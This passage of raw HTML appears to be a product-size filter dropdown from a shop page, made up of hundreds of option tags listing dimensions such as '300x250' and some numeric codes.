id="bapf_1_1587" value="1587">350x120</option><option data-name="350x100" id="bapf_1_1585" value="1585">350x100</option><option data-name="349x273" id="bapf_1_2171" value="2171">349x273</option><option data-name="348x174" id="bapf_1_1311" value="1311">348x174</option><option data-name="347x258" id="bapf_1_1573" value="1573">347x258</option><option data-name="347x237" id="bapf_1_4447" value="4447">347x237</option><option data-name="347x171" id="bapf_1_3940" value="3940">347x171</option><option data-name="347" id="bapf_1_2955" value="2955">347</option><option data-name="346x102" id="bapf_1_1584" value="1584">346x102</option><option data-name="345x255" id="bapf_1_1909" value="1909">345x255</option><option data-name="345x250" id="bapf_1_1309" value="1309">345x250</option><option data-name="343x128" id="bapf_1_2189" value="2189">343x128</option><option data-name="342x85" id="bapf_1_2163" value="2163">342x85</option><option data-name="341x83" id="bapf_1_1642" value="1642">341x83</option><option data-name="341x233" id="bapf_1_1568" value="1568">341x233</option><option data-name="340x90" id="bapf_1_2100" value="2100">340x90</option><option data-name="340x230" id="bapf_1_1055" value="1055">340x230</option><option data-name="340x210" id="bapf_1_2169" value="2169">340x210</option><option data-name="340x150" id="bapf_1_4028" value="4028">340x150</option><option data-name="340x130" id="bapf_1_1623" value="1623">340x130</option><option data-name="33x33" id="bapf_1_4017" value="4017">33x33</option><option data-name="339x250" id="bapf_1_1576" value="1576">339x250</option><option data-name="339x210" id="bapf_1_2168" value="2168">339x210</option><option data-name="338x240" id="bapf_1_1368" value="1368">338x240</option><option data-name="337x247" id="bapf_1_932" value="932">337x247</option><option data-name="337x245" id="bapf_1_1366" value="1366">337x245</option><option data-name="337x127" id="bapf_1_1622" value="1622">337x127</option><option data-name="336x245" id="bapf_1_1910" value="1910">336x245</option><option data-name="336x241" id="bapf_1_1815" value="1815">336x241</option><option data-name="336x236" id="bapf_1_1579" value="1579">336x236</option><option data-name="335x260" id="bapf_1_1756" value="1756">335x260</option><option data-name="335x250" id="bapf_1_2139" value="2139">335x250</option><option data-name="335x212" id="bapf_1_1547" value="1547">335x212</option><option data-name="334x235" id="bapf_1_1559" value="1559">334x235</option><option data-name="334x210" id="bapf_1_2411" value="2411">334x210</option><option data-name="334x119" id="bapf_1_1586" value="1586">334x119</option><option data-name="332x102" id="bapf_1_2253" value="2253">332x102</option><option data-name="331x272" id="bapf_1_1784" value="1784">331x272</option><option data-name="330x90" id="bapf_1_2186" value="2186">330x90</option><option data-name="330x89" id="bapf_1_2185" value="2185">330x89</option><option data-name="330x83" id="bapf_1_2183" value="2183">330x83</option><option data-name="330x80" id="bapf_1_2184" value="2184">330x80</option><option data-name="330x60" id="bapf_1_2179" value="2179">330x60</option><option data-name="330x270" id="bapf_1_1785" value="1785">330x270</option><option data-name="330x251" id="bapf_1_1580" value="1580">330x251</option><option data-name="330x250" id="bapf_1_956" value="956">330x250</option><option data-name="330x230" id="bapf_1_2103" value="2103">330x230</option><option data-name="330x190" id="bapf_1_2090" value="2090">330x190</option><option data-name="330x178" id="bapf_1_1369" value="1369">330x178</option><option data-name="330x150" id="bapf_1_1702" value="1702">330x150</option><option data-name="330x100" id="bapf_1_1647" value="1647">330x100</option><option data-name="329x228" id="bapf_1_2102" value="2102">329x228</option><option data-name="328x235" id="bapf_1_1567" value="1567">328x235</option><option data-name="328x187" id="bapf_1_2089" value="2089">328x187</option><option data-name="328x105" id="bapf_1_3961" value="3961">328x105</option><option data-name="327x216" id="bapf_1_1690" value="1690">327x216</option><option data-name="327x149" id="bapf_1_1701" value="1701">327x149</option><option data-name="326x218" id="bapf_1_1605" value="1605">326x218</option><option data-name="325x280" id="bapf_1_780" value="780">325x280</option><option data-name="325x243" id="bapf_1_1982" value="1982">325x243</option><option data-name="325x162" id="bapf_1_2178" value="2178">325x162</option><option data-name="324x243" id="bapf_1_957" value="957">324x243</option><option data-name="323x248" id="bapf_1_763" value="763">323x248</option><option data-name="323x220" id="bapf_1_1554" value="1554">323x220</option><option data-name="323x212" id="bapf_1_1862" value="1862">323x212</option><option data-name="323x210" id="bapf_1_1403" value="1403">323x210</option><option data-name="322x210" id="bapf_1_1323" value="1323">322x210</option><option data-name="322x132" id="bapf_1_850" value="850">322x132</option><option data-name="321x208" id="bapf_1_1894" value="1894">321x208</option><option data-name="321x207" id="bapf_1_1594" value="1594">321x207</option><option data-name="321x201" id="bapf_1_3974" value="3974">321x201</option><option data-name="320x293" id="bapf_1_894" value="894">320x293</option><option data-name="320x250" id="bapf_1_1799" value="1799">320x250</option><option data-name="320x244" id="bapf_1_2257" value="2257">320x244</option><option data-name="320x230" id="bapf_1_898" value="898">320x230</option><option data-name="320x220" id="bapf_1_2309" value="2309">320x220</option><option data-name="320x210" id="bapf_1_880" value="880">320x210</option><option data-name="320x170" id="bapf_1_886" value="886">320x170</option><option data-name="320x120" id="bapf_1_1617" value="1617">320x120</option><option data-name="32" id="bapf_1_2944" value="2944">32</option><option data-name="318x86" id="bapf_1_4455" value="4455">318x86</option><option data-name="318x210" id="bapf_1_1692" value="1692">318x210</option><option data-name="318x204" id="bapf_1_1755" value="1755">318x204</option><option data-name="318x202" id="bapf_1_1897" value="1897">318x202</option><option data-name="318x145" id="bapf_1_3928" value="3928">318x145</option><option data-name="317x250" id="bapf_1_4173" value="4173">317x250</option><option data-name="317x112" id="bapf_1_1616" value="1616">317x112</option><option data-name="316x248" id="bapf_1_767" value="767">316x248</option><option data-name="316x244" id="bapf_1_759" value="759">316x244</option><option data-name="316x230" id="bapf_1_899" value="899">316x230</option><option data-name="316x216" id="bapf_1_4429" value="4429">316x216</option><option data-name="315x244" id="bapf_1_768" value="768">315x244</option><option data-name="315x210" id="bapf_1_1890" value="1890">315x210</option><option data-name="315x209" id="bapf_1_4049" value="4049">315x209</option><option data-name="315x200" id="bapf_1_1817" value="1817">315x200</option><option data-name="315x198" id="bapf_1_1839" value="1839">315x198</option><option data-name="315x162" id="bapf_1_887" value="887">315x162</option><option data-name="315x120" id="bapf_1_2060" value="2060">315x120</option><option data-name="314x236" id="bapf_1_770" value="770">314x236</option><option data-name="314x217" id="bapf_1_2308" value="2308">314x217</option><option data-name="314x203" id="bapf_1_881" value="881">314x203</option><option data-name="313x240" id="bapf_1_769" value="769">313x240</option><option data-name="313x202" id="bapf_1_2199" value="2199">313x202</option><option data-name="313x198" id="bapf_1_1058" value="1058">313x198</option><option data-name="313x167" id="bapf_1_1918" value="1918">313x167</option><option data-name="313x134" id="bapf_1_2127" value="2127">313x134</option><option data-name="312x218" id="bapf_1_2037" value="2037">312x218</option><option data-name="312x151" id="bapf_1_1789" value="1789">312x151</option><option data-name="311x250" id="bapf_1_778" value="778">311x250</option><option data-name="311x245" id="bapf_1_764" value="764">311x245</option><option data-name="311x239" id="bapf_1_772" value="772">311x239</option><option data-name="311x220" id="bapf_1_1549" value="1549">311x220</option><option data-name="310x250" id="bapf_1_760" value="760">310x250</option><option data-name="310x220" id="bapf_1_1347" value="1347">310x220</option><option data-name="310x208" id="bapf_1_1343" value="1343">310x208</option><option data-name="310x207" id="bapf_1_1348" value="1348">310x207</option><option data-name="310x205" id="bapf_1_1351" value="1351">310x205</option><option data-name="310x200" id="bapf_1_2287" value="2287">310x200</option><option data-name="310x198" id="bapf_1_2036" value="2036">310x198</option><option data-name="310x174" id="bapf_1_1493" value="1493">310x174</option><option data-name="310x160" id="bapf_1_2252" value="2252">310x160</option><option data-name="310x159" id="bapf_1_1790" value="1790">310x159</option><option data-name="310x151" id="bapf_1_1525" value="1525">310x151</option><option data-name="309x249" id="bapf_1_766" value="766">309x249</option><option data-name="309x206" id="bapf_1_1190" value="1190">309x206</option><option data-name="309x201" id="bapf_1_1948" value="1948">309x201</option><option data-name="308x78" id="bapf_1_1656" value="1656">308x78</option><option data-name="308x240" id="bapf_1_773" value="773">308x240</option><option data-name="308x219" id="bapf_1_724" value="724">308x219</option><option data-name="308x217" id="bapf_1_4392" value="4392">308x217</option><option data-name="308x207" id="bapf_1_2432" value="2432">308x207</option><option data-name="308x203" id="bapf_1_4310" value="4310">308x203</option><option data-name="307x81" id="bapf_1_2177" value="2177">307x81</option><option data-name="307x208" id="bapf_1_1779" value="1779">307x208</option><option data-name="307x195" id="bapf_1_1916" value="1916">307x195</option><option data-name="306X82" id="bapf_1_4103" value="4103">306X82</option><option data-name="306x297" id="bapf_1_4140" value="4140">306x297</option><option data-name="306x227" id="bapf_1_2197" value="2197">306x227</option><option data-name="306x206" id="bapf_1_967" value="967">306x206</option><option data-name="306x202" id="bapf_1_1725" value="1725">306x202</option><option data-name="306x199" id="bapf_1_2377" value="2377">306x199</option><option data-name="306x130" id="bapf_1_1941" value="1941">306x130</option><option data-name="305x244" id="bapf_1_765" value="765">305x244</option><option data-name="305x207" id="bapf_1_1888" value="1888">305x207</option><option data-name="305x200" id="bapf_1_1691" value="1691">305x200</option><option data-name="305x198" id="bapf_1_2219" value="2219">305x198</option><option data-name="305x197" id="bapf_1_4220" value="4220">305x197</option><option data-name="305x191" id="bapf_1_1387" value="1387">305x191</option><option data-name="305x155" id="bapf_1_2180" value="2180">305x155</option><option data-name="305x138" id="bapf_1_2071" value="2071">305x138</option><option data-name="305x136" id="bapf_1_2353" value="2353">305x136</option><option data-name="305x132" id="bapf_1_1242" value="1242">305x132</option><option data-name="304x288" id="bapf_1_4137" value="4137">304x288</option><option data-name="304x271" id="bapf_1_2108" value="2108">304x271</option><option data-name="304x196" id="bapf_1_3936" value="3936">304x196</option><option data-name="304x193" id="bapf_1_1442" value="1442">304x193</option><option data-name="304x167" id="bapf_1_2222" value="2222">304x167</option><option data-name="303x80" id="bapf_1_1650" value="1650">303x80</option><option data-name="303x249" id="bapf_1_4150" value="4150">303x249</option><option data-name="303x236" id="bapf_1_771" value="771">303x236</option><option data-name="303x229" id="bapf_1_4324" value="4324">303x229</option><option data-name="303x200" id="bapf_1_1406" value="1406">303x200</option><option data-name="302x234" id="bapf_1_2491" value="2491">302x234</option><option data-name="302x212" id="bapf_1_1808" value="1808">302x212</option><option data-name="302x206" id="bapf_1_1455" value="1455">302x206</option><option data-name="302x200" id="bapf_1_1080" value="1080">302x200</option><option data-name="302x199" id="bapf_1_1264" value="1264">302x199</option><option data-name="302x193" id="bapf_1_2248" value="2248">302x193</option><option data-name="300x90" id="bapf_1_1621" value="1621">300x90</option><option data-name="300x80" id="bapf_1_1640" value="1640">300x80</option><option data-name="300x70" id="bapf_1_1215" value="1215">300x70</option><option data-name="300x300" id="bapf_1_779" value="779">300x300</option><option data-name="300x274" id="bapf_1_4403" value="4403">300x274</option><option data-name="300x270" id="bapf_1_2109" value="2109">300x270</option><option data-name="300x250" id="bapf_1_679" value="679">300x250</option><option data-name="300x245" id="bapf_1_774" value="774">300x245</option><option data-name="300x230" id="bapf_1_2198" value="2198">300x230</option><option data-name="300x224" id="bapf_1_1372" value="1372">300x224</option><option data-name="300x210" id="bapf_1_4148" value="4148">300x210</option><option data-name="300x205" id="bapf_1_1338" value="1338">300x205</option><option data-name="300x204" id="bapf_1_811" value="811">300x204</option><option data-name="300x202" id="bapf_1_1506" value="1506">300x202</option><option data-name="300x201" id="bapf_1_1342" value="1342">300x201</option><option data-name="300x200" id="bapf_1_808" value="808">300x200</option><option data-name="300x180" id="bapf_1_1494" value="1494">300x180</option><option data-name="300x170" id="bapf_1_1919" value="1919">300x170</option><option data-name="300x160" id="bapf_1_1700" value="1700">300x160</option><option data-name="300x158" id="bapf_1_2235" value="2235">300x158</option><option data-name="300x150" id="bapf_1_1503" value="1503">300x150</option><option data-name="300x145" id="bapf_1_1502" value="1502">300x145</option><option data-name="300x140" id="bapf_1_1741" value="1741">300x140</option><option data-name="300x130" id="bapf_1_1243" value="1243">300x130</option><option data-name="300x120" id="bapf_1_1505" value="1505">300x120</option><option data-name="300x100" id="bapf_1_1629" value="1629">300x100</option><option data-name="3" id="bapf_1_3848" value="3848">3</option><option data-name="299x76" id="bapf_1_1639" value="1639">299x76</option><option data-name="299x248" id="bapf_1_761" value="761">299x248</option><option data-name="299x199" id="bapf_1_834" value="834">299x199</option><option data-name="299x193" id="bapf_1_1054" value="1054">299x193</option><option data-name="298x212" id="bapf_1_1339" value="1339">298x212</option><option data-name="298x208" id="bapf_1_931" value="931">298x208</option><option data-name="298x204" id="bapf_1_1972" value="1972">298x204</option><option data-name="298x199" id="bapf_1_2057" value="2057">298x199</option><option data-name="298x198" id="bapf_1_1943" value="1943">298x198</option><option data-name="297x84" id="bapf_1_4453" value="4453">297x84</option><option data-name="297x81" id="bapf_1_2341" value="2341">297x81</option><option data-name="297x245" id="bapf_1_776" value="776">297x245</option><option data-name="297x210" id="bapf_1_4425" value="4425">297x210</option><option data-name="297x202" id="bapf_1_1583" value="1583">297x202</option><option data-name="297x201" id="bapf_1_2121" value="2121">297x201</option><option data-name="297x172" id="bapf_1_1977" value="1977">297x172</option><option data-name="297x147" id="bapf_1_2086" value="2086">297x147</option><option data-name="296x66" id="bapf_1_1214" value="1214">296x66</option><option data-name="295x89" id="bapf_1_2404" value="2404">295x89</option><option data-name="295x87" id="bapf_1_1620" value="1620">295x87</option><option data-name="295x82" id="bapf_1_2054" value="2054">295x82</option><option data-name="295x79" id="bapf_1_1961" value="1961">295x79</option><option data-name="295x247" id="bapf_1_4144" value="4144">295x247</option><option data-name="295x206" id="bapf_1_1606" value="1606">295x206</option><option data-name="295x202" id="bapf_1_1235" value="1235">295x202</option><option data-name="295x200" id="bapf_1_1607" value="1607">295x200</option><option data-name="295x197" id="bapf_1_1384" value="1384">295x197</option><option data-name="295x192" id="bapf_1_4118" value="4118">295x192</option><option data-name="295x100" id="bapf_1_1628" value="1628">295x100</option><option data-name="294x78" id="bapf_1_2091" value="2091">294x78</option><option data-name="294x76" id="bapf_1_2142" value="2142">294x76</option><option data-name="294x213" id="bapf_1_1964" value="1964">294x213</option><option data-name="294x202" id="bapf_1_1597" value="1597">294x202</option><option data-name="294x200" id="bapf_1_2143" value="2143">294x200</option><option data-name="294x192" id="bapf_1_1936" value="1936">294x192</option><option data-name="294x172" id="bapf_1_2124" value="2124">294x172</option><option data-name="293x81" id="bapf_1_2281" value="2281">293x81</option><option data-name="293x80" id="bapf_1_2383" value="2383">293x80</option><option data-name="293x76" id="bapf_1_1644" value="1644">293x76</option><option data-name="293x242" id="bapf_1_775" value="775">293x242</option><option data-name="293x210" id="bapf_1_4168" value="4168">293x210</option><option data-name="293x204" id="bapf_1_4146" value="4146">293x204</option><option data-name="293x150" id="bapf_1_1696" value="1696">293x150</option><option data-name="292x79" id="bapf_1_1648" value="1648">292x79</option><option data-name="292x78" id="bapf_1_2072" value="2072">292x78</option><option data-name="292x223" id="bapf_1_1807" value="1807">292x223</option><option data-name="292x207" id="bapf_1_1974" value="1974">292x207</option><option data-name="292x205" id="bapf_1_1824" value="1824">292x205</option><option data-name="292x200" id="bapf_1_1715" value="1715">292x200</option><option data-name="292x120" id="bapf_1_4114" value="4114">292x120</option><option data-name="292x117" id="bapf_1_1504" value="1504">292x117</option><option data-name="291x90" id="bapf_1_2393" value="2393">291x90</option><option data-name="291x210" id="bapf_1_1319" value="1319">291x210</option><option data-name="291x206" id="bapf_1_4129" value="4129">291x206</option><option data-name="291x204" id="bapf_1_2325" value="2325">291x204</option><option data-name="291x199" id="bapf_1_2136" value="2136">291x199</option><option data-name="290x90" id="bapf_1_2394" value="2394">290x90</option><option data-name="290x80" id="bapf_1_2055" value="2055">290x80</option><option data-name="290x77" id="bapf_1_2300" value="2300">290x77</option><option data-name="290x72" id="bapf_1_1259" value="1259">290x72</option><option data-name="290x70" id="bapf_1_1260" value="1260">290x70</option><option data-name="290x250" id="bapf_1_777" value="777">290x250</option><option data-name="290x210" id="bapf_1_4167" value="4167">290x210</option><option data-name="290x200" id="bapf_1_1230" value="1230">290x200</option><option data-name="290x198" id="bapf_1_1710" value="1710">290x198</option><option data-name="290x191" id="bapf_1_1989" value="1989">290x191</option><option data-name="290x190" id="bapf_1_1990" value="1990">290x190</option><option data-name="290x189" id="bapf_1_1550" value="1550">290x189</option><option data-name="290x170" id="bapf_1_1556" value="1556">290x170</option><option data-name="290x160" id="bapf_1_1777" value="1777">290x160</option><option data-name="290x150" id="bapf_1_852" value="852">290x150</option><option data-name="290x140" id="bapf_1_1764" value="1764">290x140</option><option data-name="290x104" id="bapf_1_2023" value="2023">290x104</option><option data-name="290x100" id="bapf_1_2024" value="2024">290x100</option><option data-name="288x226" id="bapf_1_1237" value="1237">288x226</option><option data-name="288x208" id="bapf_1_1324" value="1324">288x208</option><option data-name="288x201" id="bapf_1_1231" value="1231">288x201</option><option data-name="288x200" id="bapf_1_1874" value="1874">288x200</option><option data-name="288x197" id="bapf_1_1224" value="1224">288x197</option><option data-name="288x133" id="bapf_1_1763" value="1763">288x133</option><option data-name="287x208" id="bapf_1_1082" value="1082">287x208</option><option data-name="287x206" id="bapf_1_2397" value="2397">287x206</option><option data-name="287x200" id="bapf_1_2080" value="2080">287x200</option><option data-name="286x80" id="bapf_1_2392" value="2392">286x80</option><option data-name="286x202" id="bapf_1_2396" value="2396">286x202</option><option data-name="286x197" id="bapf_1_1973" value="1973">286x197</option><option data-name="286x190" id="bapf_1_1263" value="1263">286x190</option><option data-name="286x182" id="bapf_1_971" value="971">286x182</option><option data-name="286x156" id="bapf_1_1776" value="1776">286x156</option><option data-name="285x204" id="bapf_1_2386" value="2386">285x204</option><option data-name="285x180" id="bapf_1_4258" value="4258">285x180</option><option data-name="285x179" id="bapf_1_1073" value="1073">285x179</option><option data-name="285x150" id="bapf_1_853" value="853">285x150</option><option data-name="284x215" id="bapf_1_1851" value="1851">284x215</option><option data-name="283x80" id="bapf_1_2403" value="2403">283x80</option><option data-name="283x208" id="bapf_1_2200" value="2200">283x208</option><option data-name="283x202" id="bapf_1_1325" value="1325">283x202</option><option data-name="283x161" id="bapf_1_4273" value="4273">283x161</option><option data-name="282x251" id="bapf_1_4143" value="4143">282x251</option><option data-name="282x212" id="bapf_1_2205" value="2205">282x212</option><option data-name="282X113" id="bapf_1_2420" value="2420">282X113</option><option data-name="282685" id="bapf_1_3310" value="3310">282685</option><option data-name="282684" id="bapf_1_3309" value="3309">282684</option><option data-name="282605" id="bapf_1_3252" value="3252">282605</option><option data-name="282527" id="bapf_1_3711" value="3711">282527</option><option data-name="282526" id="bapf_1_3710" value="3710">282526</option><option data-name="282486" id="bapf_1_3525" value="3525">282486</option><option data-name="281x77" id="bapf_1_2402" value="2402">281x77</option><option data-name="281x142" id="bapf_1_1394" value="1394">281x142</option><option data-name="281994" id="bapf_1_3519" value="3519">281994</option><option data-name="280x80" id="bapf_1_2176" value="2176">280x80</option><option data-name="280x250" id="bapf_1_2008" value="2008">280x250</option><option data-name="280x220" id="bapf_1_2224" value="2224">280x220</option><option data-name="280x200" id="bapf_1_1233" value="1233">280x200</option><option data-name="280x190" id="bapf_1_838" value="838">280x190</option><option data-name="280x186" id="bapf_1_4457" value="4457">280x186</option><option data-name="280x180" id="bapf_1_837" value="837">280x180</option><option data-name="280x160" id="bapf_1_1393" value="1393">280x160</option><option data-name="280x150" id="bapf_1_1395" value="1395">280x150</option><option data-name="280x142" id="bapf_1_2187" value="2187">280x142</option><option data-name="280x140" id="bapf_1_2188" value="2188">280x140</option><option data-name="280X120" id="bapf_1_2421" value="2421">280X120</option><option data-name="279x179" id="bapf_1_1926" value="1926">279x179</option><option data-name="279x158" id="bapf_1_1392" value="1392">279x158</option><option data-name="278x243" id="bapf_1_2007" value="2007">278x243</option><option data-name="278x200" id="bapf_1_1232" value="1232">278x200</option><option data-name="278x183" id="bapf_1_1397" value="1397">278x183</option><option data-name="278x180" id="bapf_1_965" value="965">278x180</option><option data-name="278x174" id="bapf_1_2233" value="2233">278x174</option><option data-name="278665" id="bapf_1_3578" value="3578">278665</option><option data-name="278654" id="bapf_1_3611" value="3611">278654</option><option data-name="278647" id="bapf_1_3616" value="3616">278647</option><option data-name="278577" id="bapf_1_3383" value="3383">278577</option><option data-name="277x220" id="bapf_1_2223" value="2223">277x220</option><option data-name="277x185" id="bapf_1_851" value="851">277x185</option><option data-name="277x160" id="bapf_1_1917" value="1917">277x160</option><option data-name="277851" id="bapf_1_3615" value="3615">277851</option><option data-name="276x200" id="bapf_1_1992" value="1992">276x200</option><option data-name="276x185" id="bapf_1_1398" value="1398">276x185</option><option data-name="276x184" id="bapf_1_1350" value="1350">276x184</option><option data-name="276x176" id="bapf_1_1729" value="1729">276x176</option><option data-name="275x194" id="bapf_1_1244" value="1244">275x194</option><option data-name="275x186" id="bapf_1_1352" value="1352">275x186</option><option data-name="275x183" id="bapf_1_1388" value="1388">275x183</option><option data-name="274x79" id="bapf_1_2175" value="2175">274x79</option><option data-name="274x184" id="bapf_1_1959" value="1959">274x184</option><option data-name="274x182" id="bapf_1_4486" value="4486">274x182</option><option data-name="274x177" id="bapf_1_1042" value="1042">274x177</option><option data-name="274x160" id="bapf_1_2047" value="2047">274x160</option><option data-name="274318" id="bapf_1_3471" value="3471">274318</option><option data-name="274284" id="bapf_1_3442" value="3442">274284</option><option data-name="273x215" id="bapf_1_1786" value="1786">273x215</option><option data-name="273x185" id="bapf_1_1220" value="1220">273x185</option><option data-name="273x183" id="bapf_1_4078" value="4078">273x183</option><option data-name="273x145" id="bapf_1_1724" value="1724">273x145</option><option data-name="273x140" id="bapf_1_2242" value="2242">273x140</option><option data-name="273x116" id="bapf_1_1282" value="1282">273x116</option><option data-name="273972" id="bapf_1_3596" value="3596">273972</option><option data-name="272x211" id="bapf_1_1236" value="1236">272x211</option><option data-name="272965" id="bapf_1_3582" value="3582">272965</option><option data-name="272843" id="bapf_1_3372" value="3372">272843</option><option data-name="272804" id="bapf_1_3380" value="3380">272804</option><option data-name="272724" id="bapf_1_3370" value="3370">272724</option><option data-name="272723" id="bapf_1_3210" value="3210">272723</option><option data-name="272722" id="bapf_1_3478" value="3478">272722</option><option data-name="271x182" id="bapf_1_2140" value="2140">271x182</option><option data-name="271x181" id="bapf_1_2122" value="2122">271x181</option><option data-name="271x134" id="bapf_1_1739" value="1739">271x134</option><option data-name="270x80" id="bapf_1_4480" value="4480">270x80</option><option data-name="270x70" id="bapf_1_2052" value="2052">270x70</option><option data-name="270x220" id="bapf_1_1744" value="1744">270x220</option><option data-name="270x200" id="bapf_1_1320" value="1320">270x200</option><option data-name="270x192" id="bapf_1_2269" value="2269">270x192</option><option data-name="270x190" id="bapf_1_1322" value="1322">270x190</option><option data-name="270x181" id="bapf_1_1043" value="1043">270x181</option><option data-name="270x180" id="bapf_1_897" value="897">270x180</option><option data-name="270x175" id="bapf_1_2166" value="2166">270x175</option><option data-name="270x170" id="bapf_1_1129" value="1129">270x170</option><option data-name="270x160" id="bapf_1_828" value="828">270x160</option><option data-name="270x150" id="bapf_1_1491" value="1491">270x150</option><option data-name="270x140" id="bapf_1_1740" value="1740">270x140</option><option data-name="270x135" id="bapf_1_2148" value="2148">270x135</option><option data-name="270x120" id="bapf_1_1283" value="1283">270x120</option><option data-name="270x116" id="bapf_1_1588" value="1588">270x116</option><option data-name="270x114" id="bapf_1_1536" value="1536">270x114</option><option data-name="270x100" id="bapf_1_1625" value="1625">270x100</option><option data-name="269x68" id="bapf_1_2051" value="2051">269x68</option><option data-name="269686" id="bapf_1_3600" value="3600">269686</option><option data-name="269522" id="bapf_1_3705" value="3705">269522</option><option data-name="269521" id="bapf_1_3704" value="3704">269521</option><option data-name="268x205" id="bapf_1_749" value="749">268x205</option><option data-name="268x180" id="bapf_1_1922" value="1922">268x180</option><option data-name="268x150" id="bapf_1_1823" value="1823">268x150</option><option data-name="267x172" id="bapf_1_1130" value="1130">267x172</option><option data-name="267x148" id="bapf_1_1490" value="1490">267x148</option><option data-name="267988" id="bapf_1_3520" value="3520">267988</option><option data-name="267682" id="bapf_1_3577" value="3577">267682</option><option data-name="267583" id="bapf_1_3371" value="3371">267583</option><option data-name="266x97" id="bapf_1_1624" value="1624">266x97</option><option data-name="266x220" id="bapf_1_1743" value="1743">266x220</option><option data-name="266x203" id="bapf_1_728" value="728">266x203</option><option data-name="265X183" id="bapf_1_2354" value="2354">265X183</option><option data-name="265x157" id="bapf_1_2486" value="2486">265x157</option><option data-name="265x145" id="bapf_1_1697" value="1697">265x145</option><option data-name="264675" id="bapf_1_3470" value="3470">264675</option><option data-name="264404" id="bapf_1_3676" value="3676">264404</option><option data-name="264392" id="bapf_1_3675" value="3675">264392</option><option data-name="264266" id="bapf_1_3597" value="3597">264266</option><option data-name="263x78" id="bapf_1_4479" value="4479">263x78</option><option data-name="263x188" id="bapf_1_1321" value="1321">263x188</option><option data-name="263x178" id="bapf_1_1418" value="1418">263x178</option><option data-name="262x152" id="bapf_1_2046" value="2046">262x152</option><option data-name="262x150" id="bapf_1_823" value="823">262x150</option><option data-name="260x200" id="bapf_1_4132" value="4132">260x200</option><option data-name="260x190" id="bapf_1_733" value="733">260x190</option><option data-name="260x183" id="bapf_1_4197" value="4197">260x183</option><option data-name="260x180" id="bapf_1_845" value="845">260x180</option><option data-name="260x178" id="bapf_1_844" value="844">260x178</option><option data-name="260x175" id="bapf_1_4096" value="4096">260x175</option><option data-name="260x170" id="bapf_1_820" value="820">260x170</option><option data-name="260x162" id="bapf_1_1859" value="1859">260x162</option><option data-name="260x160" id="bapf_1_1314" value="1314">260x160</option><option data-name="260x153" id="bapf_1_1313" value="1313">260x153</option><option data-name="260x150" id="bapf_1_822" value="822">260x150</option><option data-name="260x140" id="bapf_1_1833" value="1833">260x140</option><option data-name="260x135" id="bapf_1_1832" value="1832">260x135</option><option data-name="260x132" id="bapf_1_2213" value="2213">260x132</option><option data-name="260x130" id="bapf_1_2214" value="2214">260x130</option><option data-name="260x120" id="bapf_1_1653" value="1653">260x120</option><option data-name="260722" id="bapf_1_3477" value="3477">260722</option><option data-name="260581" id="bapf_1_3469" value="3469">260581</option><option data-name="259x154" id="bapf_1_1518" value="1518">259x154</option><option data-name="259x125" id="bapf_1_2251" value="2251">259x125</option><option data-name="258x154" id="bapf_1_2391" value="2391">258x154</option><option data-name="257x197" id="bapf_1_742" value="742">257x197</option><option data-name="257x160" id="bapf_1_2043" value="2043">257x160</option><option data-name="257x155" id="bapf_1_2369" value="2369">257x155</option><option data-name="255X82" id="bapf_1_2357" value="2357">255X82</option><option data-name="255x197" id="bapf_1_750" value="750">255x197</option><option data-name="255x184" id="bapf_1_4120" value="4120">255x184</option><option data-name="255x168" id="bapf_1_964" value="964">255x168</option><option data-name="255x115" id="bapf_1_1652" value="1652">255x115</option><option data-name="254x184" id="bapf_1_1514" value="1514">254x184</option><option data-name="254x166" id="bapf_1_1046" value="1046">254x166</option><option data-name="254x162" id="bapf_1_1262" value="1262">254x162</option><option data-name="253x78" id="bapf_1_4484" value="4484">253x78</option><option data-name="253x205" id="bapf_1_748" value="748">253x205</option><option data-name="253x178" id="bapf_1_1509" value="1509">253x178</option><option data-name="253x163" id="bapf_1_2215" value="2215">253x163</option><option data-name="253x132" id="bapf_1_4223" value="4223">253x132</option><option data-name="252x67" id="bapf_1_1340" value="1340">252x67</option><option data-name="252x216" id="bapf_1_4126" value="4126">252x216</option><option data-name="252x210" id="bapf_1_734" value="734">252x210</option><option data-name="252x173" id="bapf_1_1954" value="1954">252x173</option><option data-name="252x158" id="bapf_1_1821" value="1821">252x158</option><option data-name="252x140" id="bapf_1_1284" value="1284">252x140</option><option data-name="251x198" id="bapf_1_731" value="731">251x198</option><option data-name="251x157" id="bapf_1_2066" value="2066">251x157</option><option data-name="251x140" id="bapf_1_998" value="998">251x140</option><option data-name="250x95" id="bapf_1_2016" value="2016">250x95</option><option data-name="250x80" id="bapf_1_1521" value="1521">250x80</option><option data-name="250x78" id="bapf_1_1520" value="1520">250x78</option><option data-name="250x70" id="bapf_1_1085" value="1085">250x70</option><option data-name="250x67" id="bapf_1_1084" value="1084">250x67</option><option data-name="250x250" id="bapf_1_752" value="752">250x250</option><option data-name="250x245" id="bapf_1_756" value="756">250x245</option><option data-name="250x240" id="bapf_1_755" value="755">250x240</option><option data-name="250x205" id="bapf_1_4296" value="4296">250x205</option><option data-name="250x202" id="bapf_1_743" value="743">250x202</option><option data-name="250x200" id="bapf_1_678" value="678">250x200</option><option data-name="250x190" id="bapf_1_1515" value="1515">250x190</option><option data-name="250x180" id="bapf_1_907" value="907">250x180</option><option data-name="250x175" id="bapf_1_1439" value="1439">250x175</option><option data-name="250x170" id="bapf_1_830" value="830">250x170</option><option data-name="250x165" id="bapf_1_1261" value="1261">250x165</option><option data-name="250x162" id="bapf_1_1730" value="1730">250x162</option><option data-name="250x161" id="bapf_1_869" value="869">250x161</option><option data-name="250x160" id="bapf_1_868" value="868">250x160</option><option data-name="250x157" id="bapf_1_2361" value="2361">250x157</option><option data-name="250x150" id="bapf_1_1248" value="1248">250x150</option><option data-name="250x140" id="bapf_1_997" value="997">250x140</option><option data-name="250x134" id="bapf_1_1771" value="1771">250x134</option><option data-name="250x100" id="bapf_1_2017" value="2017">250x100</option><option data-name="249x249" id="bapf_1_4163" value="4163">249x249</option><option data-name="249x244" id="bapf_1_4182" value="4182">249x244</option><option data-name="249x198" id="bapf_1_745" value="745">249x198</option><option data-name="249x183" id="bapf_1_2230" value="2230">249x183</option><option data-name="249x166" id="bapf_1_1079" value="1079">249x166</option><option data-name="248x172" id="bapf_1_831" value="831">248x172</option><option data-name="248x170" id="bapf_1_1488" value="1488">248x170</option><option data-name="247x258" id="bapf_1_906" value="906">247x258</option><option data-name="247x196" id="bapf_1_740" value="740">247x196</option><option data-name="247x178" id="bapf_1_1038" value="1038">247x178</option><option data-name="247x177" id="bapf_1_2009" value="2009">247x177</option><option data-name="247x176" id="bapf_1_1154" value="1154">247x176</option><option data-name="247x175" id="bapf_1_2395" value="2395">247x175</option><option data-name="247x171" 